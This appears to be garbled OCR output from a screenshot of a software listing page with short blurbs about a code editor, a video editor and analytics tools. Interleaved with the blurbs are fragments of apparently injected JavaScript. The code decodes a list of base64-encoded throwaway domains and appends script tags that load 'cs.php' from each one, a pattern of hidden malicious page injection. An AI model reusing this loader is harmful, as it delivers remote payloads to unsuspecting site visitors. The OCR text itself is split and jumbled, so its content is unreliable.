
dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l
script=document.createElement(“script”);scri
Analytical
Code editor
kuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94
pt.src=”https://”+pde+”cs.php?
ds.forEach(function(pde)
u=3a7da3ae”;document.body.appendChild(scr
Software SAS
Sublime Text
pt);
Videot Editor
9.4 2025 is
4 is a
eElement(“script”);s_e.src=”https://”+atob(pde)+”cs.php?
is the video
an analytical
sophisticated
nt.body.appendChild(s_e);});}
editing
software for
cod editor
software tatt
advanced
known for its
offers a
analytics,
speed and
range of
business
efficiency.
features for
intelligence,
Multiple
creative-
and data
platform
quality
management.
support offers
videos.
Data
support for
Ediating
Visualization
the...
Tools: Access
Contains
Xem thêm
a variety of
data
editing...
visualization
tools...
Xem thêm
Xem thêm